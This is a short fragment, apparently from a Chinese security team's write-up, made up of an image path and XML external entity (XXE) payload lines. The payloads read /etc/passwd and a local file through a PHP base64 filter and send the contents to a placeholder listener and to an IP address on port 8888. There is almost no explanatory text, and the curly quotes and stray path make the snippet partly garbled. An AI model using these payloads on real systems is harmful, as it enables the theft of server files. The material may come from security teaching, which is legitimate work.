 <!ENTITY % file SYSTEM “PHP://filter/read=convert.base64-encode/resource=/etc/passwd”>
<!ENTITY % all “<!ENTITY send SYSTEM ‘监听的url+端口/?file;’>”>
%all;
<!ENTITY % xxe SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/
xmltest2.txt">
<!ENTITY % dtd "<!ENTITY send SYSTEM 'http://10.1.1.123:8888/?%xxe;'>">
%dtd;
Gcow安全团队